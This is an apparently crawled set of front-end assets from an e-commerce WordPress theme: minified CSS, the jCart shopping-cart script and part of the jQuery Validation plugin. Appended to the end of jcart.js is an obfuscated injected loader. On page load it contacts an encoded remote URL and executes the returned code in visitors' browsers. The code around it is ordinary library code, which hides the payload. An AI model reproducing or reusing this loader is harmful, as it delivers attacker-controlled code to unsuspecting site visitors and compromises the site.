10px;display:none;position:absolute;top:40px;left:0;border:1px solid var(--colorborder)}.wacontent a{color:#444}.walist{padding:10px;border-top:1px solid var(--colorborder);text-align:left}.walist:hover{background:#f1fce9}.wapop .walist{background:#efefef;border-top:none;border-bottom:1px solid #d5d5d5}.walist img{float:left;border-radius:50%;width:40px;height:40px;margin-right:10px}.waonline{color:#30a958}.wapop{width:420px;display:none;padding:0;background-image:url(images/wa/wa-back.jpg);position:relative}.wachat{height:180px;padding:10px}.wabubble1,.wabubble2{background:#fff;position:relative;padding:5px 10px;margin-left:10px;margin-bottom:3px;font-size:14px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;display:table;box-shadow:0 2px 2px 0 rgba(0,0,0,.15)}.wabubble1:after{content:'';position:absolute;display:block;top:0;right:100%;width:0;height:0;width:0;height:0;border-bottom:10px solid transparent;border-right:10px solid #fff}.wareply{background:#efefef;padding:10px;display:flex;height:55px}.wareply ::placeholder{color:#ccc}.wareply input{width:85%;margin:0;border:none}.wareply button{width:15%;margin:0;text-align:center;background:#24be5b}.wareply button:hover{opacity:.7}.avatar{padding:5px;background:#fff;float:left;margin:0 10px 0 0}.avaprofil{width:150px;height:150px;margin:0 auto 10px}.avatesti{width:100px;height:100px;float:left;margin:0 15px 2px 0}.avadiskusi{width:80px;height:80px;float:left;margin:0 15px 15px 0}.shareit{margin:10px 0 0;overflow:hidden;padding:10px 0}.boxdetail .shareit{float:left;display:inline-block}.shareit strong{line-height:28px;float:left}.shareit span{line-height:28px;font-size:28px;margin-left:10px;width:30px;float:left}.shareit span:hover{opacity:.8}.loaderx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999;background:url(images/loading.gif) 50% 50% no-repeat rgb(255 255 255 / 90%)}.owl-controls .owl-buttons div{opacity:0;background:#fffc;border-radius:50%}.megaslider .owl-controls .owl-buttons .owl-prev,.smallslider .owl-controls .owl-buttons .owl-prev{left:100px}.megaslider .owl-controls .owl-buttons .owl-next,.smallslider .owl-controls .owl-buttons .owl-next{right:100px}.owl-carousel .owl-buttons .owl-prev{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-prev{left:20px;opacity:1}.owl-carousel .owl-buttons .owl-next{transition:.5s;opacity:0}.owl-carousel:hover .owl-buttons .owl-next{right:20px;opacity:1}.tabmenu{border-bottom:2px solid var(--colorborder)}.tabmenu button{background:#fff;color:#ddd;border-bottom:2px solid var(--colorborder);margin:0 15px -2px 0;padding:5px 0;font-weight:600;font-size:110%}.tabmenu button.active,.tabmenu button:hover{color:var(--color1);border-color:var(--color1)}.tabcontent{padding-top:15px;display:none;animation:moveInRight .5s ease-out}.tabcontent ol{font-size:90%}.autoheading{font-size:0;margin:0;padding:0}.crumbs{margin-bottom:15px;font-size:90%}.maintenis{text-align:center;height:40px;line-height:40px;background:#ff3100b8;color:#fff;width:100%;position:absolute;z-index:1000;top:0}.error{border:1px solid red;background:#fdd;margin-bottom:5px}label.error{border:none;background:0 0;color:#fa3c3c;font-size:90%;display:block}.select2-container--default .select2-selection--single{border-color:#eee}.boxview #galeriview{width:20%;margin-top:0;white-space:unset}.boxview .zoomwrap{width:80%;float:right}.boxdetail .labeli{position:initial}.boxdetail .product-note{font-size:90%}.warni,.warni.selected:before{border-radius:0}.viewcart{border:none;padding:0}.wizard-navigation .progress-with-circle{height:4px;top:0}.nav-pills{height:4px;top:0;background:var(--colorborder)}.nav-pills>li{height:50px}.wizard-card .icon-circle{border-width:2px;height:52px;color:var(--colorborder);border-color:var(--colorborder)}.nav-pills>li.active>a [class*=ti-],.nav-pills>li.active>a:focus [class*=ti-],.nav-pills>li.active>a:hover [class*=ti-]{font-size:22px}.nav-pills>li>a{font-size:12px}.nav-pills>li.active>a:after{height:52px}.wizard-navigation{height:80px;margin-top:40px;background:#fff;border:1px solid var(--colorborder);border-bottom:none}.wizard-footer{margin:0}.wizard-card form{border:1px solid var(--colorborder);overflow:hidden;padding:15px;background:#fff;border-top:none}.btn-number{background:var(--colorbg)}.input-number{border:1px solid var(--colorbg);background:#fff}.kolom2 .btn-number{height:50px;line-height:50px;width:25%}.kolom2 .input-number{height:50px;line-height:50px;width:50%}#ppcircle,#ppcircle-edit{border-radius:0}

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9%27%20defer
body_size: 4984
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 		= jQuery('#jcart-subtotal').text().replace("Rp ", ""), // Get the cart's subtotal text
			berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
			itemCount 		= jQuery('#jcart-qty').text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		jQuery('#external-berat').text(berat);
        jQuery('#external-jumlah').text(itemCount);
		
		// Update form value (cart)
		jQuery('#totalbelanja,#totalbelanja2,#total').val(subtotal.replace(/\./g,""));
		jQuery('#beratbelanja').val(berat);
		jQuery('#totalpcs').val(itemCount);
		
		// Update form text (cart)
		jQuery('.texttotalbelanja,.texttotal').text(subtotal ? subtotal : '0');
		jQuery('.textberat').text(berat ? berat : '0');
		jQuery('.textqty').text(itemCount);      
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/oketoko/inc/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() == '' && sizetip.css('display') == 'none') {
					sizetip.fadeIn('20').delay('1500').fadeOut('20');
				} else if (itemPrice.val() > 0 && tip.css('display') == 'none') {
					tip.fadeIn('20');
			    }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		update(jQuery(this));
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		remove(jQuery(this));
		e.preventDefault();
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	}()); // End JCART namespace

}); // End the document ready function;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0%27%20defer
body_size: 12438
content:
/*! jQuery Validation Plugin - v1.19.1 - 6/15/2019
 * https://jqueryvalidation.org/
 * Copyright (c) 2019 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.submitButton=b.currentTarget,a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return c.submitButton&&(c.settings.submitHandler||c.formSubmitted)&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),!(c.settings.submitHandler&&!c.settings.debug)||(e=c.settings.submitHandler.call(c,c.currentForm,b),d&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){var d,e,f,g,h,i,j=this[0],k="undefined"!=typeof this.attr("contenteditable")&&"false"!==this.attr("contenteditable");if(null!=j&&(!j.form&&k&&(j.form=this.closest("form")[0],j.name=this.attr("name")),null!=j.form)){if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(a,b){i[b]=f[b],delete f[b]}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g)),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr.pseudos||a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||a.inArray(c.keyCode,d)!==-1||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){var c="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");if(!this.form&&c&&(this.form=a(this).closest("form")[0],this.name=a(this).attr("name")),d===this.form){var e=a.data(this.form,"validator"),f="on"+b.type.replace(/^validate/,""),g=e.settings;g[f]&&!a(this).is(g.ignore)&&g[f].call(e,this,b)}}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.currentForm,e=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){e[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=g.check(e)&&h))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)void 0!==a[b]&&null!==a[b]&&a[b]!==!1&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").trigger("focus").trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name"),e="undefined"!=typeof a(this).attr("contenteditable")&&"false"!==a(this).attr("contenteditable");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),e&&(this.form=a(this).closest("form")[0],this.name=d),this.form===b.currentForm&&(!(d in c||!b.objectLength(a(this).rules()))&&(c[d]=!0,!0))})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type,g="undefined"!=typeof e.attr("contenteditable")&&"false"!==e.attr("contenteditable");return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=g?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof 